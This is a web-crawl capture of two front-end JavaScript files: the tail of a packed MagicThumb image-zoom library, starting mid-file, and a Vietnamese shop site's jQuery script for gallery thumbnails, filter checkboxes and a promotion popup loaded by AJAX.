1h}18 1c}13.1Q();13.3p.2Z(fG);18 1h},5X:17(Y){1a X=G(Y),W=1b;if(X&&(W=X.1y("29"))){18 W.3t(W.2w||W.id).5X}18 1c},b0:17(Y){1a X=G(Y),W=1b;if(X&&(W=X.1y("29"))){18 W.3t(W.2w||W.id).b0}18 1c},ko:17(aa,W,Y){1a Z=G(aa),X=1b;if(Z&&(X=Z.1y("29"))){18 X.3t(X.2w||X.id).c1(W,Y)}18 1c},c0:17(Z,W){1a Y=G(Z),X=1b;if(Y&&(X=Y.1y("29"))){18 X.3t(X.2w||X.id).c0(W)}18 1c},9f:17(ab,W,Y,Z){1a aa=G(ab),X=1b;if(aa&&(X=aa.1y("29"))){18 X.3t(X.2w||X.id).9f(W,Y,Z)}18 1c},1X:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){W.1X(1c);18 1h}1g{18 1c}},6m:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){W.5P();18 1h}18 1c},4u:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){W.9g("4u");18 1h}18 1c},51:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){W.9g("51");18 1h}18 1c},9k:17(Y,X){1a W=1b;if(G(Y)&&(W=G(Y).1y("29"))){18 W.9k(X)}18 1c},iN:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){18 W.fL()}18 1c},2n:17(W){1a X=1b;if(!W||"49"!==y.1T(W)){W=[]}if(W[0]){X=G(W[0]).1y("29")}if(!X){X=s[0]}if(X){18 X.2n(W)}18 1c}};G(1i).1q("bB",17(){y.2P(1f.dy)||(1f.dy={});y.2P(1f.c2)||(1f.c2={});y.2P(1f.c4)||(1f.c4={});y.2P(1f.c6)||(1f.c6={});x=(y.1e.3K&&1f.fr&&1f.fr("(35-fv-1j: fz), (35-fv-1k: fz)").je);L();H=y.$1o("4V",{"59":"43-2A-5w"}).3B(y.$1o("4V",{},{2Y:"2F",3P:"2A"}).3B(1i.bp(K())));i=y.$1o("4V",{"59":"1D-1X-6p"}).2b(1i.2V);v=y.$1o("4V",{"59":"1D-bg"}).2b(i);h=1o T(G({cK:1h,2J:i,74:{"z-3v":jp,2K:"9n",2g:"3Z-4h"}}));if(!y.1e.3K){G(i).1q("3l",17(Y){1a X=Y.5W(),W=U();if(W&&(!W.1Y||!W.g3(X.x,X.y))){W.5P(1b)}})}G(17(){1a W={};G(i).1q("5f",17(X){1a Y=X.cu?(X.8l/1C.56(X.8l))*40:X.8l;i.8f+=-1*Y});G(i).1q("26",17(X){if(X.1Z=="3Y"){X.4b[0].4q();W={x:X.x,y:X.y,lW:X.2G}}1g{if("cz"==X.1Z){X.4b[0].4q();i.8f+=(W.y-X.y)}}})})();C.3p()});18 C})();',62,1629,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||||function|return||var|null|false|option|browser|window|else|true|document|width|height|important|group|Event|new|Custom|jAddEvent|itemBox|root|length|jBind|options|top|case|jFetch|type|event|break|Math|mgt|left|for|handler|jSetCssProp|jGetSize|buttons|default|string|img|jSetCss|jRemoveEvent|selector|stop|jAddClass|jStore|jTypeOf|opacity|extend|mainLoader|expand|videoType|state||size|||jEach||touchdrag|||thumb|btnclick|jAppendTo|jRemoveClass||transition|tap|cssClass|pinch|right|auto|call|bottom|pageX|filter||params|jRemove|bigImage|globalGroup|switch|pageY|undefined|parentId|transform|jDel|hide|hidden|margin|src|MagicThumb|prototype|none|timeStamp|replace|arguments|parent|position|navigator|clientY|style|clientX|defined|mousedrag|push|jCallEvent|enum|pointerType|body|100|changedTouches|display|jDelay|activeItem|||data|href|max|||webkit||parseFloat|image|getAttribute|show|init|ready|button|try|loaded|target|byTag|click|node|ieMode|pointerEnabled|start|largeImgStateOfLoading|match||getThumb|handle|index|jGetCss|catch|hintBox|expanded|caption|append|screen|contains|Class|indexOf|getRootInstance||selectorEffect|test|mobile|buttonsBox|hint|Doc|mouseover|visibility|thumbnail|open|jBindAsEvent|features|pow|oneOf|overflow|opt|dragstart|item||callbacks||magic|||||touchpinch|array|pushToEvents|events|jTrim|Element|identifier|za|now|loading|scale|dblbtnclick|timer|captionBox|hasOwnProperty|getDoc|split|min|stopDefaults|delete|videoCurrentId|toLowerCase|next|bow|FX|expandTooltip|gifz|tooltip|border|touches|dbltap|jCamelize|while|isUpdating|middleImgStateOfLoading|expandAlign|styles|kh3|stopDistribution|videoMiddleImgUrl|vimeo|mouseout|video|instanceof|origin|requestAnimationFrame|padding|defaultSizes|touch|div|J_TYPE|dragged|version|className||prev|||listeners||abs|schema||class|onClose|clearTimeout|captionPosition|changeContent|onerror|mousescroll|imgBox|trident|block|direction|onload|reverse|jGetScroll|domPrefix|maba|boolean|parentNode|player|notLoaded|documentElement|youtube|https|wrapper|players|scrPad|200|mbgme|constructor|smallImage|detach|add|messageBox|onTouchEnd|J_UUID|lastSwap|absolute|jGetPosition|ecbid|cubicBezier|url|onTouchStart|restore|nodeType|floor|mouseup|number|set|setAttribute|jGetPageXY|isReady|selectorTrigger|small|||zkvz|layout|rl||not|onabort||loop|zk|withoutSelector|throw|insideOptions|gzga|transitionend|linear|platform|pointerup|exId|MSPointerUp|text|close|off|touchend|stage|MSPOINTER_TYPE_TOUCH|targetTouches|title|touchstart|exFormats|videoParams|childs|load|IMG|found|expandImageSize|padX|MagicJS|removeCallback|swap|continue|bkhz|abort|isAPIEventAdded|isScriptAdded|com|jpg|duration|sameSelectors|itemDeleted|content|getExtraParams|showButtons|mcbid|random|pinchstart|isQueueStopped|kaxk|kjay|Array|videoSmallImgUrl|apply|getButton|fullScreen|ygjzf|css|videoId|expandTrigger||gtk|zwbk|win|span|onTouchMove|storage|raf|isAPIEventLoaded|parseInt|concat|inDom|active|splice|rel|ease|middle|wa|render|destroy|visible|setTimeout|join|videoExpandOnly|firstChild|error|jkv|the|readyState|continuous|toUpperCase|uaName|alternate|shift|getRelated|minimum|backface|offset|engine|onready|ykl|cycles|disabled|pointermove|videoNode|MSPointerMove|touchmove|move|pointerdown|MSPointerDown|end|figure|stopQueue|onClick|custom|sqrt|threshold||easeFn||_handlers||tm|timedout|isText|kill|getElementsByTagName|currentTime|resize|fkgifz|scrollTop|all|padY|original||setupBigContent|deltaY|keyboardFunction|fromJSON|jGetRect|element|Options|omgzw|onExpand|compatMode|has|xg|querySelectorAll|zo|deleted|innerHTML|parseCubicBezier|tagName|Style|hintInDom|Transition|XMLHttpRequest|jHasClass|onComplete|swapping|oldLoader|getPrev|mac|getNext|extraNode|hover|dw_getWindowDims|fit|yfgzk|getHtml|createPlayer|relatedTarget|mainImgWasAdded|selectorImgWasAdded|onexpand|getViewPort|ojjg|jgx|onresize||rl2|||typeof|cancelAnimationFrame||translate3d||caf|isStarted|status|isNaN|update|prevNext|zoom|pinchresize|jkma|switchTo|createElement|mousedown|fixed|pointerId|_EVENTS_|link|ozga|getTarget|_unbind|lbame|_cleanup|complete|swapTimer|toString|opera|_timer|_event_prefix_|createEvent|step|J_EUID|cbId|tl|getStorage|scrollLeft|gecko|callee|normalizeCSS|handleMouseUp|gallerySpeed|dashize|innerWidth|dblclick|getImg|implement|zfg|expandTimer|btnclickEvent|tr|exitFullscreen|fallback|to|uaVersion|chrome|charAt|Opacity|gcoik|fade|getId|coigmzf|lav|android|||||||||||||||||||svg|||||||||||||||||||||||||getGlobalThumbs|eventType|prepareSwitchItem|jClearEvents|onprogress|exists|checkButtonsLoop|box|started|isLoad|Message|oncomplete|pStyles|query||loopBind|forceAnimation|pStyles_arr|_bind|hideTimer||out|xhr||1000||outline|x1|y1|www||laodAPI|fromString|isTheOne|createTextNode|JSON||canvas|apiScript|script|full|moz|inline|ancestor||background|domready|doc|pointer|loadNextItems|mode|once|expandSpeed|obgi|static|textClickHint|expanding|zza|relative|addImg|expandEasing|lazzac|setupChilds|zw|afterLoadingBigContent|hintMessage|icon|isSelector|getHeight|captionSource|alt|updateOptions|updateImg|mgtMobileOptions||MagicThumbOptions|gzk1|MagicThumbMobileOptions|initialized|y2|getJSON||naturalWidth|startTime|stopAnimation||cycle||get|def1|deltaX|deltaMode||loadedBytes|x2||rotate|handleMouseDown||ignore|kk2|isMouse|switchThumbnailClass|onclick|switchItem|_event_del_|dragmove|caller|0Z|setItemBoxValues|ILoader|dragend|handleTouchEnd|handleTouchMove|handleTouchStart|gzk|isPrimary|withScroll|previousScale|rightClick|String|getFormat|hideFX|removeChild|10000|buttonTypes|ifndef|toggle|mousemove|Tooltip|jsonHash|maximum|jGetStyles|cubic|bezier|message|lazyLoad|_expand|getContext|keydown|iframe|parse|jToInt|horizontal|PI|25s|contextmenu|transparent|adjPos|cubicBezierAtTime|inactive|addCSS|05|0px|color|expandEffect|lastTime||onreadystatechange|offsetWidth|scrollbarsWidth|styles_arr|v3|getElementById|_tik|el_arr|calc|mgtOptions|opr|Pltm|cssFilters|slice|cssDomPrefix|mgctlbx|J_EXT|_blank|glgbgzw|Alpha|prepareExpand|restoreSpeed|glbk|onReady|ratio|hasChild|ykgifz|Function|errorEventName|touchScreen|ceil|normalizeOptions|changeEventName|uuid|clientWidth|tmp|priority|Date|forEach|presto|_event_add_|ImageLoader|capable|lomei|onUpdate|HTMLElement|uninitialized|getElementsByClassName|mozCancelAnimationFrame|999|PFX|elasticIn|multibackground|documentMode|backcompat|bounceIn|backCompat|zb||phone|hone|cssPrefix|firefox||map|safari|crios|offsetHeight|vertical|sort|slide|Moz|Webkit|enclose|Slide|compact|cssText|DIV|float|cssTransformProp|magicJS|textnode|nativize|getTime|toArray|date|form|keyup|stylesId|ie8|figcaption|videoFormats|def0|Object|embed|UUID|vi|youtubeImgs|onYouTubeIframeAPIReady|iframe_api|YT|submit|smoothing|parseSchema|mjs|androidBrowser|setupButtons|perspective|Number|DocumentTouch|jToBool|animation|removeRule|deleteRule|sizing|setupHint|font|insertRule|sheet||styleSheet|_self||textHoverHint|setMessage|resizeTimer|matchMedia|space|centerPoint|progid|device|slideMobileEffect|setProps|Microsoft|767px|DXImageTransform|jSetOpacity|getComputedStyle|setupTouchDrag|Right|Left|150|800|rotate3d|styleFloat|deg|isRunning|getBoundingClientRect|compareDocumentPosition|object|wrap|which|preventDefault|addEventListener|dispatchEvent|euid|getClientXY|setupEvents|cancelBubble|handleMouseMove|webkit419|_initialDistance|curScale|linkTarget|isPointInside|requestFullScreen|stopPropagation|300|request|Bottom|detail||enabled||03|045|ua|355|||onAfterRender|round|onchange|onEnter|onBeforeRender|175|zga|easeOutQuad|easeInCubic|easeOutCubic||easeInBack|easeInQuad|easeOutExpo|easeInSine|easeOutSine||easeInExpo|onExit|swapImageDelay|jDefer|onxhrerror|304|ios|progressiveLoad|Top|wheelDelta|wheelDeltaY|wheelDeltaX|xhr2|loadBlob|interval|fps|cancelFullScreen|finishTime|onStart|101|autostart|msExitFullscreen|ajk|easeOutBack|165|itemId|pushCallback|setupItemBox|expandImageDelay|closing|cssTransform|zIndex|gri|_isEmpty|hCaption|magicthumb||reset|location|hocgbw|10px|MagicThumb_core_styles|head|onSwap|always|315|onExpandSwap|lastItem|560|pause|frameborder|currentItemId|nextItem|defaultVideoParams|100000|loadedmetadata|loadeddata|keyboard|addImgToItemBox|poster|replaceChild|getHashCode|host|gtg|zwbk3|setupVideo|screenPadding|childNodes|innerHeight|jGetFullSize|insertBefore|Click|checkItemOptions|onLoad|videoReady|Infinity|RegExp|extra|formats|setupSmallContent|clientHeight|Yo|0H|Jay|gob|coigmzaablav|fzz|yyy|baoj2|setupBigImage|loadOptions|getType||cimzblv|decodeURIComponent|w2|iobbk|checkVideoImg|allowfullscreen|charCodeAt|setupKeyboard|||||getFirst|setupCaption|abortLoading|api||autoplay||removeAttribute||getLast|send|thumbnail_large|Player|GET|oxk|WebKitTransitionEvent|unknown|taintEnabled|pop|zgck|zfk|other|gif|linux|webos|base64|WebKitPoint|ygbb|bgek|0Ikz|mozInnerScreenY|0Doxo|running|zajow2|Ya|currentTouches|0bgifzlav|kbkio|Zfg|fay|TransitionEvent|mozRequestAnimationFrame|2px|blur|0d_|xgo|scroll|thumbnail_small|KeyEvent|red|KeyboardEvent|getWidth|9999|pinchupdate|webkitCancelRequestAnimationFrame|msCancelAnimationFrame|msRequestAnimationFrame|getBoxObjectFor|oRequestAnimationFrame|matches|webkitRequestAnimationFrame||keepThumbnail|yow|CSS1Compat||oCancelAnimationFrame|cssfilters|faza|faymo|2147483646|R0lGODlhAQABAAD|palm||ixi|netfront|ACwAAAAAAQABAAACADs|mmp|Zkvz|0doxo|bgifzlav|re|refresh|gxk|Ikz|khhkmz2|URL|webkitURL|lge|progress|c3MZO|mozallowfullscreen|mqdefault|response|zcQma|z3CoigmZf|midp|lengthComputable|total|zcQzk|maemo|bgifzlav2|highQuality|maxSize|vodafone|up|treo|hqdefault|pinchend|wap|pinchmove|xda||xiino|Za|maxresdefault|windows||symbian||series|plucker|rev|000244140625|onwheel|mousewheel|wheel||deltaFactor|deltaZ|0d|updateImages|psp|delta|pocket|ActiveXObject|stopVideo|clientTop|MT||clientLeft|offsetLeft||offsetParent|offsetTop|jGetFullScroll|getInnerSize|autohide|mgctlbxL|mgctlbxV|jGetTransitionDuration|delay|html|innerText|640|DOMElement|presto925|FullscreenElement|pageYOffset|pageXOffset|webkitIsFullScreen|lastChild|mgctlbxN|appendChild|FullScreen|jGetStyle|jSetStyle|250ms|mgctlbxP|buttonClose|fullscreenchange|buttonNext|MSFullscreenError|fullscreenerror|buttonPrevious|MSFullscreenChange|RequestFullscreen|cancel|keyCode||RequestFullScreen|ExitFullscreen|CancelFullScreen|prefix|activeElement|currentStyle|getPropertyValue|cbhover|jToggleClass||amp|Vimeo|lineHeight|gb131583|Width|cssFloat|list|fontWeight||scrollWidth|scrollHeight|collection|fgjjk|fireEvent|420|youtu|doScroll|createEventObject|initEvent|kbozgxk|z_|selectstart|hbay|jRaiseEvent|DOMContentLoaded|MouseEvent|537|enablejsapi|onError|with|UIEvent|zvz|protocol|lzvz|ilo|jkho|textContent|ts|cov|v5co|536|axk|360|zbg|returnValue|pointerover|srcElement|ver|labj|hbaoz|fullscreenElement|byClass|abgj|Tap|MSPointerOver|fromElement|attachEvent|4bkhz5bg|detachEvent|5zkvz|getOriginalTarget|removeEventListener|isPrimaryTouch|MSPointerOut|pointerout||toElement|fkgifz4|isTouchEvent||webkitTransitionEnd|zcQckjg|sMagicThumb|scrolling|v2|json|4294967296|2100000010|regexp|2100000000|toFloat|cos|elasticOut|1999|bounceOut|textBtn|29999|300ms|4xxx|xxxx|slideIn|xxxxxxxx|slideOut|restoring|yxxx|getAbsoluteURL|1499|xy|xxxxxxxxxxxx|focus|gz5|backOut|xpath|createObjectURL|edge|sineIn|sineOut|cob|air|runtime|msFullscreenEnabled|265|fullscreenEnabled|000001|querySelector|userAgent|expoIn|Zf|cubicIn|cubicOut|0Coigm|backIn|ojk5|quadOut|expoOut|jj6|setInterval||quadIn|xk|generateUUID|input|2110000000|cursor|350|250|callout|highlight|collapse|separate|stringify|cssRules|isset|clicked|loader|straight|Hover|webkitallowfullscreen|Previous|antialiased|osx|grayscale|textBtnPrev|Next|99999999999|line|textBtnClose|Close|textBtnNext|parameter|definition|removeCSS|initializing|does|500||source|Your|5000|support|scrollbar|loaderSize|MagicToolboxTooltip|HTML5|MessageBox|toDataURL||drawImage||POSITIVE_INFINITY||120|responseText|paddingTop|Incorrect|NEGATIVE_INFINITY||addRule||paddingBottom|seeked|paddingRight|paddingLeft||3000000000|webkitexitFullscreen|evaluate|meego|avantgo|msMaxTouchPoints|745|575|715|bada|3gp|requestFullscreen|compal|blazer|blackberry|flv|fromCharCode|565|easeInOutSine|easeInOutBack|455|955|055|215|675|easeInOutQuad|feature|085|445|maxTouchPoints|ontouchstart|Image|ogv|controls|hiptop|zcQmoc|fennec|khk|zcQ|mk3|iemobile|ogi|blob|responseType|temporary|kkZ|iris|kindle|naturalHeight|infinite|clearInterval|thumb3|thumb2|pathname|thumb1|elaine|middleQuality|cl1|normal|600|roundCss|setTransition|curFrame|SVG11|515|04||easeInCirc|withCredentials|335|075|easeOutCirc|easeInOutExpo|webm|07|easeInOutQuint|implementation|10000px|035|FormData|ProgressEvent|mp4|ogg|885|webkitCancelFullScreen|275|735|mozCancelFullScreen|785|easeInOutCirc|135|msCancelFullScreen|oCancelFullScreen|hasFeature|795|easeInQuint|755|685|855|http|easeOutQuart|org|w3|easeInOutQuart|895|TR|645|easeInQuart|scrollTo|06|easeOutQuint|easeInOutCubic'.split('|'),0,{}))


--- FILE ---
content_type: text/javascript
request_url: https://tinhdau100.vn/templates/frontend/resources/function.js
body_size: 389
content:

$(document).ready(function() {
    $('.aside-filter .field-groups .form-label').click(function() {
        $(this).parent().find('.input-checkbox').trigger('click');
    });
    $('.prd-detail .store .radio-label').click(function() {
        $(this).parent().find('.input-radio').trigger('click');
    });
    $('.prd-gallerys .image-thumb').click(function(event) {
        var img_src = $(this).attr('data-image');
        $('.prd-gallerys .image-big').find('img').attr('src', img_src);
        event.preventDefault();
    })
    //Đăng ký nhận khuyến mại
    // var modal = UIkit.modal("#modal-getFavorable");
    // var show_popup = setTimeout(function() {
    //  modal.show();
    // }, 2500);
	
	var height = $('.custom .img-shine').eq(0).css('width');
	
		$('.custom .img-scaledown img').css('height', height);
		
    var modal = UIkit.modal("#modal-viewpromo");
    $(document).on('click', '[data-promo-id]', function(e) {
		
		
        e.preventDefault();
        let _id = $(this).attr('data-promo-id');
        $('#modal-viewpromo').find('.list-product-promo').html('');
        if (_id && $(this).text() !== '') {
            $.ajax({
                url: '/homepage/home/getPromo',
                type: 'post',
                dataType: 'json',
                data: {
                    id: _id
                },
                success: res => {
                    if (res.status && res.html !== ''){
                        $('#modal-viewpromo').find('.list-product-promo').html(res.html);
                        modal.show();
                    }
                }
            });
        }
    });

});